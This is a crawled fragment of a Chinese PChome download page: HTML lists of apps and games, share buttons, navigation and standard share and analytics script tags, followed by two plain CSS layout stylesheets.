          <img src="https://img-download.pchpic.net/download/1k9/y1/4u/t3nkld-yzz.png" alt="小精灵生存指南手游(Amikin Survival)" >
          <p>小精灵生存指南手游(Amikin Survival)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575145.html" title="疯兔大爆炸(BigBang)" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/4u/t3nkck-20gb.png" alt="疯兔大爆炸(BigBang)" >
          <p>疯兔大爆炸(BigBang)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/575144.html" title="竞拍之王" >
          <img src="https://img-download.pchpic.net/download/1k9/y1/4t/t3nk32-ed2.png" alt="竞拍之王" >
          <p>竞拍之王</p>
        </a>
      </li>
          </ul>
  </div>
</div>


<div class="s_hot_soft" style="display: none;">
  <h2 class="w-currency">最新软件</h2>
  <div class="s_hot_softList">
    <ul class="s_show_dis">
	            <li>
        <a href="https://download.pchome.net/game/569409.html" title="知到app" >
          <img src="https://img-download.pchpic.net/download/1k6/jz/2n/rb2w6b-1wsc.png" alt="知到app" >
          <p>知到app</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/562618.html" title="TikTok Lite" >
          <img src="https://img-download.pchpic.net/download/1k9/ea/41/ss2ol2-zhk.png" alt="TikTok Lite" >
          <p>TikTok Lite</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/559438.html" title="MT管理器最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/8v/51/sp78f3-1n22.png" alt="MT管理器最新版" >
          <p>MT管理器最新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556130.html" title="小红书海外版(REDnote)" >
          <img src="https://img-download.pchpic.net/download/1k9/36/3z/slwfi3-12br.png" alt="小红书海外版(REDnote)" >
          <p>小红书海外版(REDnote)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556083.html" title="气象计算" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzvr-ev9.png" alt="气象计算" >
          <p>气象计算</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556080.html" title="精准测距仪大师" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzo2-vv2.png" alt="精准测距仪大师" >
          <p>精准测距仪大师</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555951.html" title="作业帮家长版新版本" >
          <img src="https://img-download.pchpic.net/download/1k9/32/4u/slp9q8-pjz.png" alt="作业帮家长版新版本" >
          <p>作业帮家长版新版本</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555922.html" title="剪映老版本11.9(CapCut)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/41/slp1q8-1wql.png" alt="剪映老版本11.9(CapCut)" >
          <p>剪映老版本11.9(CapCut)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555918.html" title="英孚教育" >
          <img src="https://img-download.pchpic.net/download/1k9/32/3y/slp0k3-kd7.png" alt="英孚教育" >
          <p>英孚教育</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555899.html" title="万师傅师傅版" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2u/slop9o-21n3.png" alt="万师傅师傅版" >
          <p>万师傅师傅版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555896.html" title="繁花剧场" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2s/sloodu-13wp.jpg" alt="繁花剧场" >
          <p>繁花剧场</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555894.html" title="起点读书国际版(Webnovel)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2n/sloo2q-1zr1.png" alt="起点读书国际版(Webnovel)" >
          <p>起点读书国际版(Webnovel)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/533556.html" title="豆包人工智能助手" >
          <img src="https://img-download.pchpic.net/download/1k8/gs/3g/sadgzq-21x6.jpg" alt="豆包人工智能助手" >
          <p>豆包人工智能助手</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/527707.html" title="模拟钢琴手机版" >
          <img src="https://img-download.pchpic.net/download/1k8/bu/3y/s8ddnu-dct.png" alt="模拟钢琴手机版" >
          <p>模拟钢琴手机版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525449.html" title="乐视视频新版" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4j/s7nmnv-1h4e.png" alt="乐视视频新版" >
          <p>乐视视频新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525442.html" title="美食天下" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4h/s7nle2-gcd.png" alt="美食天下" >
          <p>美食天下</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525439.html" title="科普中国" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4g/s7nkzq-21fa.png" alt="科普中国" >
          <p>科普中国</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525435.html" title="深圳航空" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4a/s7nkai-rm9.png" alt="深圳航空" >
          <p>深圳航空</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525433.html" title="国学上下五千年" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/49/s7njr2-1ise.png" alt="国学上下五千年" >
          <p>国学上下五千年</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/524892.html" title="XAPK安装器" >
          <img src="https://img-download.pchpic.net/download/1k8/be/2m/s7jdzg-226d.jpg" alt="XAPK安装器" >
          <p>XAPK安装器</p>
        </a>
      </li>
      	      </ul>
  </div>
</div>      <!--广告-->
      <div class="ad mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div>

      </div>
      <!--猜你喜欢-->
          </div>
  </div>
  <div class="footer">
    <script src="//static.pchome.net/public/static/commonFootCopyClass.js?2025"></script>
  </div>
  <div class="left-share">
     <p class="l-comment"><a href="#s_user" target="_self"></a></p>
      <div class="bdsharebuttonbox">
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
      </div>
  </div>
  <div id="left-nav">
    <a class="active" href="//www.pchome.net/" title="首页" >首页</a>
    <a href="//mobile.pchome.net/" title="手机" >手机</a>
    <a href="//dc.pchome.net/" title="数码相机" >数码相机</a>
    <a href="//notebook.pchome.net/" title="笔记本" >笔记本</a>
    <a href="//game.pchome.net/" title="游戏" >游戏</a>
    <a href="//hardware.pchome.net/" title="DIY硬件" >DIY硬件</a>
    <a href="//hardware.pchome.net/" title="硬件外设" >硬件外设</a>
    <a href="//biz.pchome.net/" title="办公中心" >办公中心</a>
    <a href="//ehome.pchome.net/" title="数字家电" >数字家电</a>
    <a href="//pad.pchome.net/" title="平板电脑" >平板电脑</a>
    <div id="Top" onclick="$(window).scrollTop(0);"></div>
  </div>
  <div id="pop_end"></div>
  <script src="//static.pchome.net/pchome/channel/static/cms/2017/js/index.js"></script>
  <script>
    var $img = "";
    var imgNumForShr = 0;
    $("div[class='cms-article-text']").find("img").each(function(){
        if(imgNumForShr>=8)return false;
        $img += this.src+"||";
        imgNumForShr++;
    });
    window._bd_share_config = {
      "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": $img+"https://img-cms.pchome.net/article/1k7/h7/4h/rsbqso-trg.png",
        "bdStyle": "0",
        "bdSize": "24"
      },
      "share": {
        "bdSize": 24
      }
    };
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = '//article.pchome.net/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
  </script>
  <script>
    //绑定键盘事件
    var page = '1';
    var totalpage = '0';
      </script>
  <script type="text/javascript" src="//tongji.pchome.net/js/click.js?v=1.0"></script>
<script src="https://static.pchome.net/pchome/static/api/js/common.js"></script>
<!--111-->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://static.pchome.net/public/lib/style/global.css
body_size: 3294
content:
@charset "utf-8";

/* 

PChome front group public style, applicable to all channel page.

Write the date 2014-01-07. Name: global.css-2014.1.10

PChome front-end group LTD. All rights reserved.

*/

body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,code,form,fieldset,legend,button,input,textarea,th,td{padding:0px; margin:0px; border:none;font-family:"Microsoft YaHei",Tahoma,Arial,Roboto,”Droid Sans”,”Helvetica Neue”,”Droid Sans Fallback”,”Heiti SC”,”Hiragino Sans GB”,Simsun,sans-self;}

a{ color:#333; text-decoration:none;}
a:visited { }
a:active, a:hover { text-decoration:none;}
a:focus,input:hover,button:hover,input[type='button']:hover{ outline:none;}
i, em, cite { font-style: normal; }
li{ vertical-align:bottom; overflow:hidden; list-style-type:none;}
body, button, input, select, textarea{ font:14px/1.5em tahoma,arial,'Hiragino Sans GB',宋体,sans-serif;}

/* 超出隐藏 */
.overflow{ overflow:hidden;}        
		          
/* float */
.fl{ float: left; }
.fr{ float: right;}

/* The default style of the mouse */
.cursor{cursor:pointer;}

/* iE6 固定定位闪动 */
*html{ background-image:url(about:blank); background-attachment:fixed; }  

/* 图片自适应调整 并去除IE6下底部空白*/
img{ max-width:100%;border: 0 none; vertical-align: top;}

/* 文字居中 */
.txt-center{ text-align:center;}
.txt-left{ text-align:left;}
.txt-right{ text-align:right;}
.txt-justify{ text-align:justify;}

/* 自动换行 */
.word-auto{word-wrap: break-word;word-break: normal;}

/* 自动居中 */
.mg-auto{ margin-left:auto; margin-right:auto;}

/* Container-width: 960 980 1000 1200 */
.container-960{ width:960px; position:relative;}
.container-980{ width:980px; position:relative;}
.container-1000{ width:1000px; position:relative;}
.container-1200{ width:1200px; position:relative;}

/* margin */
.mg-b10{ margin-bottom:10px;}.mg-b15{ margin-bottom:15px;}.mg-b20{ margin-bottom:20px;}.mg-b30{ margin-bottom:30px;}

/* clearfix */  
.clearfix:after{ visibility: hidden;display: block;font-size: 0;content:" ";clear: both;height: 0;}
.clearfix{ *zoom:1;}

/* transtion-Hover */
.transtion{ transition:all ease 0.3s; -moz-transition:all ease 0.3s; -ms-transition:all ease 0.3s; -o-transition:all ease 0.3s; -webkit-transition:all ease 0.3s;}

/*  广告角标2016-08-17  */
.mod_banner{display:block;position:relative;overflow:hidden;}
.mod_banner > iframe{display:block;}
.mod_banner .banner_fix_inner{width:29px;height:16px;position:absolute;bottom:0;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}

/*  传送门2017-11-28  */
.mod-global-link{padding:10px 0;font: 400 14px/30px simsun;color:#666;}
.mod-global-link dt,.mod-global-link dd{float:left;}
.mod-global-link dt{font-weight:700;}
.mod-global-link dd a{margin:0 10px;color:#666;}

/*免责声明*/
.mzsm{
    text-align: center;
    color: #aaa;
    font-size: 14px;
}


@media screen and (max-width : 1024px) {	
    #modTopNav-linksWrap{
        display:none;
    }
    #modTopNav{
        height:42px !important;
        overflow:hidden;
    }
    .modTopNav-info-left .modTopNav-logo{
        display:block !important;
        text-indent: -99999999999px;
    }
    #modTopNav .modTopNav-info{
        width:100% !important;
        display: flex;
    }
    .modTopNav-info-left a,.modTopNav-info-left span,.modTopNav-info-right,#tonglan_nav,.m-logo .hot,.m-logo .Search,.m-brand,.m-screening,.recommend,.w-showbox,.software,.w-right-rank,.ques-box,.mod_banner,.w-appreciate,.w-appreciate-shows,.mod-rdjx,.be-c,#article_right_sky,.list-tab,.w-right-newsflash,.s_label{
        display:none !important;
    }
    .container-1200{
        width: 100% !important;
    }
    .mg-b20{
        margin-bottom:10px;
    }
    .m-logo{
        margin: 10px auto 10px auto !important;
    }
    .m-nav{
        margin-bottom:10px !important;
    }
    .w-left-enrich,.w-article-select{
        width:100% !important;
        float: none !important;
        margin-right: 0 !important;
    }
    .w-enrich-tab{
        overflow-x: scroll;
        display: flex;
        margin-bottom: 10px;
    }
    .w-enrich-tab div{
        font: 400 15px /20px "microsoft yahei" !important;
        padding-right: 10px !important;
        padding-left: 10px;
        flex-shrink: 0;
    }
    .w-article-lis{
        margin: 0 0 10px 0 !important;
        height: auto !important;
        display: flex;
    }
    .w-article-lis a img{
        width:120px !important;
        height: 90px !important;
        margin-right: 12px !important;
        float: none !important;
    }
    .w-article-con{
        width:60% !important;  
    } 
    .w-li-box{
        padding:0 10px;
    }
    .w-article-con .w-arc-cone{
        padding-top: 0 !important;
    }
    .w-article-con .w-arc-cone h2{
        font: 400 15px/28px "microsoft yahei" !important;
        margin-bottom: 0 !important;
        max-height: 30px !important;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .w-article-con .w-arc-cone p{
        margin-bottom: 2px !important;
        height: auto !important;
        max-height: 36px !important;
        font: 400 12px/18px "microsoft yahei" !important;
        width: 100% !important;
        display:-webkit-box;
         -webkit-box-orient:vertical;
         -webkit-line-clamp:2;    
         overflow:hidden;
    }
    .w-arc-cone span em{
        padding: 0px 10px 0px 26px !important;
    }
    .w-article-select .w-click-more{
        font: 400 13px/34px "microsoft yahei" !important;
    }
    #modFootCopy .modFootCopyIn{
        width:100% !important;
        height: 36px !important;
        overflow: hidden;
    }
    #modFootCopy .modFootCopyIn{
        text-align:center !important;
    }
    #modFootCopy .modFootCopyIn span{
        padding-left: 6px !important;
    }
    #modTopNav .modTopNav-info-left{
        width:50% !important;
    }
    #modTopNav-info-right{
       text-align: right !important;
       width: 47% !important;
       padding-right: 3% !important;
    }
    .top-list{
        width: 100% !important;
        height: 30px !important;
        display: flex;
        overflow: hidden;
    }
    .top-list li{
        /* flex-shrink: 0; */
        /* width: auto !important; */
        height: 30px !important;
        float: none !important;
        padding: 0 !important;
        display: inline-block;
        line-height: 30px !important;
        min-width: 40px;
        margin-right: 10px;
    }
    .top-list li a{
        font-size:15px !important;
        font-weight: normal !important;
    }
    .be-ab,.mod-rdjx{
       width:100% !important;
       float: none !important;
    }
    .AcrCo .mod .hd-big{
        margin-bottom:0 !important;
        display: flex;
    }
    .AcrCo .mod .hd .subCha,.AcrCo .mod .hd{
        line-height:40px !important;
        display: block;
        flex: 1;
    }
    .mg-top{
        /* padding:0 10px; */
    }
    .AcrCo .mod .hd-big .mark{
        font-size:16px !important;
    }
    .AcrCo .col-a-pic{
        float:none !important;
        width:100% !important;
        margin-top: 8px !important;
        margin-right: 0 !important;
    }
    .AcrCo .chaNews-dot{
        width:100% !important;   
    }
    .AcrCo .chaRecom{
        margin-top: 0 !important;
        display: none !important;
    }
    .AcrCo .tlist li{
        font-size:14px !important;
    }
    .mg-b{
        width:96%;
        margin:0 2% !important;
    }
    .AcrCo .mod .hd .smark,.AcrCo{
        margin-top:0 !important;
    }
    .cms-nav{
        margin-top:10px !important;
        display: flex;
        overflow-x: scroll !important;
    }
    .cms-nav li{
        flex-shrink: 0;
        float: none !important;
        font-size: 14px !important;
    }
    .cms-nav li a{
        padding: 0 15px !important;
    }
    .cms-pic-list{
        width:100% !important;  
    }
    .cms-pic-list li{
        width: 100% !important;
        margin-right: 0 !important;
        padding-bottom: 10px !important;
    }
    .cms-pic-list li a{
      background:none !important;  
    }
    .page-num-list{
        margin:10px auto !important;
    }
    .top-head{
        margin-top: 0 !important;
        padding: 0 10px !important;
        height: 30px !important;
    }
    .top-head .h2-sty{
        float:none !important;
        font-size: 16px;
        line-height: 30px !important;
        height: 30px !important;
        font-weight: bold !important;
    }
    #breadcrumb{
        padding:0 10px;
        font-size:12px;
        color:#666;
    }
    .cms-list{
        width:96%;
        margin:0 2%;
    }
   .cms-list li{
       padding: 10px 0 10px 0 !important;
       display: flex;
   }
   .cms-list li .pic{
       width: 130px !important;
       height: 90px !important;
       float: none !important;
       margin: 0 10px 0 0 !important;
   }
   .cms-list li .info{
       width: 60%;
   }
   .cms-list li .info h3{
       font-size:16px !important;
       height: 28px !important;
       width: 100%;
   }
   .cms-list li .info h3 a{
       display:block;
       text-overflow: ellipsis;
       white-space: nowrap;
       overflow:hidden;
       height: 28px !important;
       line-height: 28px !important;
       width: 100%;
   }
   .cms-list li .info p{
       margin: 0px auto !important;
       height:auto !important;
       max-height:40px;
       line-height: 20px !important;
       font-size: 12px !important;
       display:-webkit-box;
         -webkit-box-orient:vertical;
         -webkit-line-clamp:2;    
         overflow:hidden;
   }
   .content-left{
      width:100% !important;
      margin-right:0 !important; 
   }
    .info-show {
       display:flex;
    }
    .info-show span{
        font-size:12px !important;
        padding-left: 26px;
    }
    .info-show .tag{
        margin-right: 5px !important;
        overflow: hidden;
        /* width: 120px; */
    } 
    .info-show .tag a{
        padding: 0 2px !important;
    }
    .info-show .time{
        padding-left: 20px !important;
        flex: 1;
        /* text-align: right; */
        display: none;
    }
    .info-show .tag a:nth-of-type(2),.info-show .tag a:nth-of-type(3),.info-show .tag a:nth-of-type(4){
        /* display:none; */
    }
    #mod_return{
        display:none !important;
    }
}


.dhyc{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://static.pchome.net/pchome/channel/static/cms/2017/css/index.css
body_size: 7208
content:
@charset "utf-8";
* {
    font-family: "Microsoft YaHei";
}

a:hover {
    color: #ff7e00;
}

.container-1200 {
    position: relative;
    margin: 0 auto;
    width: 1200px;
    overflow: hidden;
}

.content-left {
    float: left;
    position: relative;
    margin-right: 30px;
    width: 870px;
    overflow: hidden;
}

.content-right {
    float: left;
    position: relative;
    width: 300px;
    overflow: hidden;
}

.cms-logo {
    float: left;
    padding-left: 92px;
    height: 50px;
    line-height: 50px;
    font-size: 28px;
    font-weight: 400;
}

a.cms-logo:hover {
    color: #333;
}

.market-logo {
    background: url("../images/market-logo.png") 20px center no-repeat;
}

.skill-logo {
    background: url("../images/skill-logo.png") 20px center no-repeat;
}

.evaluating-logo {
    padding-left: 116px;
    background: url("../images/evaluating-logo.png") 20px center no-repeat;
}

.shop-logo {
    background: url("../images/shop-logo.png") 20px center no-repeat;
}

.update-logo {
    height: 57px;
    background: url("../images/update-logo.png") 20px center no-repeat;
}

.evaluate-logo {
    background: url("../images/evaluate-logo.png") 20px center no-repeat;
}

.news-logo {
    padding-left: 116px;
    height: 54px;
    background: url("../images/news-logo.png") 20px center no-repeat;
}

.interview-logo {
    background: url("../images/interview-logo.png") 20px center no-repeat;
}

.pic-logo {
    background: url("../images/pic-logo.png") 20px center no-repeat;
}

.article-logo {
    padding-left: 120px;
    background: url("../images/article-logo.png") 3px center no-repeat;
}

.cms-logo a {
    color: #000;
}

.cms-search {
    float: right;
    margin-top: 19px;
    width: 300px;
    height: 30px;
    display: none;
}

.cms-search #searchWord {
    float: left;
    width: 210px;
    height: 28px;
    line-height: 28px;
    text-indent: 10px;
    font-family: SimSun;
    font-size: 12px;
    border: 1px solid #d0d0d0;
    /*border-right: none;*/
    outline: none;
    cursor: pointer;
    overflow: hidden;
}

.cms-search #searchBtn {
    float: right;
    width: 60px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 14px;
    color: white;
    background-color: #ff7e00;
    cursor: pointer;
    outline: none;
}

.cms-nav {
    margin-top: 20px;
    height: 40px;
    background-color: #167af4;
    overflow: hidden;
}

.cms-nav li {
    float: left;
    line-height: 40px;
    font-size: 16px;
    color: #8bbdfa;
}

.cms-nav li a {
    padding: 0 35px;
    color: white;
}

.cms-nav li a:hover {
    color: #ff7e00;
}

.cms-breadcrumbs {
    margin-top: 6px;
    margin-bottom: 4px;
    height: 20px;
    line-height: 20px;
    font-family: SimSun;
    font-size: 14px;
    color: #222222;
}

.cms-breadcrumbs a {
    padding: 0 5px;
    color: #005bcb;
}

.cms-breadcrumbs a:hover {
    color: #ff7e00;
    text-decoration: underline;
}

.top-head {
    position: relative;
    margin-top: 21px;
    padding-bottom: 15px;
    height: 50px;
    border-bottom: 1px solid #d0d0d0;
}

.h2-sty {
    float: left;
    height: 50px;
    line-height: 50px;
    font-weight: 400;
    font-size: 30px;
    color: #000;
}

.list-tab {
    position: absolute;
    padding-left: 30px;
    right: 0;
    top: 24px;
    height: 18px;
    line-height: 18px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    background: url("../images/list-tab.png") left center no-repeat;
}

.cms-list {
    /*margin-bottom: 40px;*/
    /*height: 507px;*/
    overflow: hidden;
}

.cms-list li {
    position: relative;
    padding: 20px 0 24px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-list li .pic {
    float: left;
    position: relative;
    margin: 4px 30px 0 0;
    width: 180px;
    height: 120px;
    display: block;
}

.cms-list li .pic img {
    width: 100%;
    height: 100%;
}

.cms-list li .pic span {
    position: absolute;
    left: 0;
    top: 0;
    width: 48px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: white;
    background: url("../images/blue.png") repeat;
    display: block;
}

.cms-list li .info h3 {
    height: 30px;
    font-weight: 400;
    font-size: 24px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-list li .info h3 a {
    line-height: 30px;
    color: #000;
}

.cms-list li .info h3 a:hover {
    color: #005bcb;
}

.cms-list li .info p {
    margin: 12px 0;
    line-height: 26px;
    font-family: simsun;
    font-size: 14px;
    color: #626262;
    height: 52px;
    overflow: hidden;
}

.info-show {
    margin-top: 5px;
}

.info-show span {
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
}

.tag {
    float: left;
    margin-right: 35px;
    padding-left: 38px;
    font-family: SimSun;
    background: url("../images/tag.png") left center no-repeat;
}

.tag a {
    padding: 0 5px;
    color: #005bcb;
}

.tag a:hover {
    color: #ff7e00;
}

.time {
    float: right;
    padding-left: 30px;
    background: url("../images/time.png") left center no-repeat;
}

.comment-share {
    float: right;
    *width: 115px;
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
}

.comment-share .comment {
    float: left;
    padding: 0 15px 0 30px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
    border-right: 1px solid #8a8a8a;
    background: url("../images/comment.png") left center no-repeat;
}

.comment-share .bdsharebuttonbox {
    float: right;
}

.comment-share .bdsharebuttonbox .bds_more {
    margin: 0;
    padding-left: 27px;
    height: 17px;
    line-height: 17px;
    background: url("../images/share.png") right center no-repeat;
}

.cms-article-list {
    position: relative;
    width: 920px;
    padding: 18px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-article-list li {
    float: left;
    padding-left: 15px;
    margin-right: 40px;
    width: 405px;
    height: 36px;
    line-height: 36px;
    background: url("../images/dot.png") left 17px no-repeat;
}

.cms-article-list li p {
    float: left;
    height: 36px;
    line-height: 36px;
    width: 345px;
    font-family: SimSun;
    font-size: 14px;
    color: #000;
    overflow: hidden;
}

.cms-article-list li span {
    float: right;
    height: 36px;
    line-height: 36px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    white-space: nowrap;
    display: block;
}

.page-num-list {
    position: relative;
    margin: 50px 0;
    width: 100%;
    text-align: center;
}

.page-num-list a {
    margin: 0 3px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    font-size: 14px;
    font-family: Arial;
    color: #333333;
    border: 1px solid #89bbf9;
    cursor: pointer;
}

.page-num-list a:hover,
.page-num-list .show-now {
    color: white;
    background-color: #167af4;
    border: 1px solid #167af4;
}

.page-num-list .forward,
.page-num-list .next {
    width: 70px;
}

#left-nav {
    position: fixed;
    right: 50%;
    top: 100px;
    padding: 2px;
    margin-right: 622px;
    width: 104px;
    background-color: white;
    border: 1px solid #d1d1d1;
    display: none;
}

#left-nav a {
    width: 100%;
    height: 43px;
    line-height: 43px;
    text-align: center;
    font-size: 16px;
    color: black;
    display: block;
    overflow: hidden;
}

#left-nav a.active,
#left-nav a:hover {
    color: white;
    background-color: #167af4;
}

#Top {
    width: 100%;
    height: 55px;
    cursor: pointer;
    background: url("../images/top-top.png") center 15px no-repeat;
}

/****************************lee.css******************************************/

.cms-pic-show {
    display: none;
    position: relative;
    margin-top: 17px;
    width: 100%;
    height: 500px;
    overflow: hidden;
}

.cms-pic-show a {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 2;
}

.cms-pic-show a img {
    width: 100%;
    height: 100%;
}

.cms-pic-show a p {
    position: absolute;
    left: 0;
    bottom: 30px;
    width: 680px;
    height: 62px;
    line-height: 62px;
    text-indent: 30px;
    font-size: 24px;
    color: white;
    overflow: hidden;
    background: url("../images/pic-b-bg.png") repeat;
    z-index: 3;
}

.cms-pic-btn {
    position: absolute;
    bottom: 54px;
    z-index: 3;
}

.cms-pic-btn li {
    float: left;
    margin-right: 14px;
    width: 14px;
    height: 14px;
    *height: 20px;
    cursor: pointer;
    background: url(../images/s_circle.png) no-repeat center;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
}

.s_cms_pic {
    height: 400px;
}

.s_cms_pic a img {
    height: 400px;
}

.s_26 {
    right: 26px;
}

.s_pic_btn {
    text-align: center;
    position: absolute;
    left: 50%;
    float: left;
}

.s_pic_btn li {
    position: relative;
    left: -50%;
}

.cms-pic-btn li.cur {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.pic-top-head {
    display: none;
    position: relative;
    margin-top: 21px;
    padding-bottom: 18px;
    height: 50px;
}

.pic-top-head .h2-sty {
    font-size: 24px;
    color: #005bcb;
}

.the-last-pic {
    position: absolute;
    right: 0;
    top: 8px;
    width: 105px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 16px;
    color: #ff5e0d;
    background: url("../images/the-last.png") center no-repeat;
}

.cms-pic-list {
    position: relative;
    width: 1230px;
}

.cms-pic-list li {
    float: left;
    padding-bottom: 15px;
    margin-right: 30px;
    width: 380px;
}

.cms-pic-list li a {
    display: block;
    width: 100%;
    height: 260px;
    text-align: center;
    background-color: #CCC;
    overflow: hidden;
}

.cms-pic-list li a img {
    height: 100%;
}

.cms-pic-list li a p {
    position: relative;
    padding: 17px 0 6px 0;
    width: 100%;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-pic-list li em {
    padding-right: 20px;
    line-height: 30px;
    font-size: 14px;
    color: #005bcb;
}

.gallery {
    padding-left: 26px;
    background: url("../images/gallery.png") left center no-repeat;
}

.watch {
    padding-left: 45px;
    background: url("../images/watch.png") left center no-repeat;
}

.article-id {
    margin-bottom: 10px;
}

.article-id .cms-search {
    margin-top: 2px;
}

.cms-article-nav {
    position: relative;
    margin-top: 16px;
    background-color: #167af4;
    margin-bottom: 26px;
}

.cms-article-nav h2 {
    float: left;
    line-height: 40px;
    font-size: 22px;
    font-weight: 400;
    color: white;
    text-indent: 30px;
    max-width: 602px;
    overflow: hidden;
    height: 40px;
}

.cms-article-nav .cms-nav {
    float: right;
    margin-top: 0;
}

.cms-article-nav .cms-nav li a {
    padding: 0 18px;
}

.article-h3-sty {
    position: relative;
    padding: 12px 0 12px 0;
    width: 100%;
    line-height: 50px;
    text-align: center;
    font-size: 28px;
    font-weight: 400;
}

.editor-info {
    position: relative;
    padding-bottom: 12px;
    margin-top: -7px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    border-bottom: 1px dotted #e1e1e1;
}

.editor-info a {
    color: #005bcb;
}

.editor-info span {
    padding: 0 5px;
}

.show-all {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-all.png") center no-repeat;
}

.show-normal {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-normal.png") center no-repeat;
}

.user-do-sth {
    position: relative;
    margin: 0 auto;
    width: 228px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-top: none;
}

.user-do-sth a {
    padding: 4px 25px 4px 40px;
    line-height: 34px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
}

.favorite {
    border-right: 1px solid #e1e1e1;
    background: url("../images/favorite.png") 5px center no-repeat;
}

.user-do-sth .go-comment {
    padding: 4px 0px 4px 55px;
    background: url("../images/comment.png") 25px center no-repeat;
}

.cms-article-text {
    position: relative;
    margin-top: 15px;
}

.cms-article-text p {
    margin-bottom: 13px;
    padding: 0 23px;
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
    text-indent: 28px;
}

.cms-article-text .intro {
    padding: 8px 23px;
    color: #005bcb;
    border: 1px solid #e1e1e1;
    background-color: #f9f9f9;
}

.cms-article-text .pic {
    width: 100%;
    text-align: center;
    display: block;
}

.cms-article-text a img {
    width: 100%;
    text-align: center;
}

.tips {
    position: relative;
    margin-top: 80px;
    line-height: 20px;
    text-align: center;
    font-family: SimSun;
    font-size: 12px;
    color: #a2a2a2;
    visibility: visible;
}

.tips i {
    padding: 5px 10px;
    background: url("../images/cancel.png") center top no-repeat;
}

.article-foot {
    position: relative;
    margin: 20px 0 50px 0;
    height: 32px;
}

